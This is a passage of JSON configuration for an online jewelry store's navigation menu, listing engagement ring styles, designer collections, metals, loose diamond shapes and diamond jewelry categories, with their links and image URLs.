Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-602885","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=natural&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-625948","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/apps/ring-creator/rb-stone-list?diamond_type=labgrown&view_type=grid&color_type=White"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-690643","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-615969","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-124868","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"hidden_mobile":false,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-646957","setting":{"item_layout":"image","title":"Earth-Mined Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/029f4a342748352f3f07fc6bef1771a4548832f046f2118646ac0654b3a54a6f.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-980971","setting":{"item_layout":"image","title":"Lab-Created Diamond","imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?diamondSearchType=Lab_grown_Diamond&structure=new"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/31b60de9b1fd8a53cbe0581dfecc3db61f415d04d3235253d5fc1db05a1fde44.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-521769","setting":{"item_layout":"image","title":"Gemstones","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/d1dff3484f6e3e8113c93c633fadc6233c446e5dff3448c4e37dd1bbd2f4f2ff.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-647055","setting":{"item_layout":"image","title":"Shop Moissanite","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":84681752637,"title":"Moissanite","handle":"moissanite"},"link":"/collections/forever-one"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dc6130b9b9f0e9d6b524432598c0f987b0b6622ee01da8c3edf5d51ba3eb7586.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-589685","setting":{"item_layout":"text","title":"Loose Diamonds","item_display":true,"column_width":"3","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-543794","setting":{"item_layout":"image","title":"Round","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Round"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d41a14b5ab0e023c95e732b8ebce382e5d7db833115e4b1371b234b368f36a53.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-365578","setting":{"item_layout":"image","title":"Oval","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Oval"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8ecb2ee8f5c4e42cadd3fd330054a0da1441d9f5dec0a6a6a955b1c92330e499.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-776596","setting":{"item_layout":"image","title":"Princess","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Princess"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/02ff138f77596a9bae0c080e7803b439e4122301f2576ba8b3c1d9ee8df34191.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-612622","setting":{"item_layout":"image","title":"Cushion","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Cushion"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1e4276818f9e0a238ec775ceaa85d3f0e82cab188c39e712c47b4f9c68e6df92.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-125868","setting":{"item_layout":"image","title":"Pear","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Pear"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6c5226dc085f751e299003934fbcf952457a18339d13961f20516996bf1f1be0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-176924","setting":{"item_layout":"image","title":"Emerald","column_width":6,"imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Emerald"},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c68b07cdaa67967f979b7dc821eaf9e5e7ee82a41a295cf0215ddc26ed2685e6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-405389","setting":{"item_layout":"image","title":"Radiant","imgswap_before":"","imgswap_image_position":"left","column_width":6,"imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Radiant"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/30eb8597bc431a8cc9d146c873601e699c036fcf22449ed869320b0a0bdeeb05.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-740617","setting":{"item_layout":"image","title":"Asscher","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Asscher"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6ad730110c3f3e84baf41c5c68ef1ce0638a01647ae78ac200e61c5c919bbe03.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-892432","setting":{"item_layout":"image","title":"Heart","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding 